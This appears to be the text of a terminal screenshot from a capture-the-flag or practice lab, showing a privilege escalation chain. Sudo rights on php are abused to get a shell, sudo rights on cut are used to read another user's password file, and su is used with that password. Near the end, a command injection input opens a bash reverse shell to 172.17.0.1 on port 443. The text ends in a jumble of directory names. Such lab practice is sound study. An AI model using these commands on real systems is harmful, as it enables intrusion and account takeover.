 bobby@98adfa976f1f:/home/freddy$ sudo -l
Matching Defaults entries for bobby on 98adfa976f1f:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User bobby may run the following commands on 98adfa976f1f:
    (gladys) NOPASSWD: /usr/bin/php
bobby@98adfa976f1f:/home/freddy$ CMD="/bin/sh"
bobby@98adfa976f1f:/home/freddy$ sudo -u gladys /usr/bin/php -r "system('$CMD');"
bas^H
/bin/sh: 1: ba: not found
bash
gladys@98adfa976f1f:/home/freddy$ sudo -l
Matching Defaults entries for gladys on 98adfa976f1f:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User gladys may run the following commands on 98adfa976f1f:
    (chocolatito) NOPASSWD: /usr/bin/cut
gladys@98adfa976f1f:/home/freddy$ find / -type f -user chocolatito 2>/dev/null
/opt/chocolatitocontraseña.txt
gladys@98adfa976f1f:/home/freddy$ sudo -u chocolatito cut -f 1 /opt/chocolatitocontraseña.txt
chocolatitopassword
gladys@98adfa976f1f:/home/freddy$ su chocolatito
Password:
chocolatito@98adfa976f1f:/home/freddy$ sudo -l
Ping Test
bash -c 'bash -i >& /dev/tcp/172.17.0.1/443 0>&1'
Ping!
Desktop
Documents
Downloads
Music
Public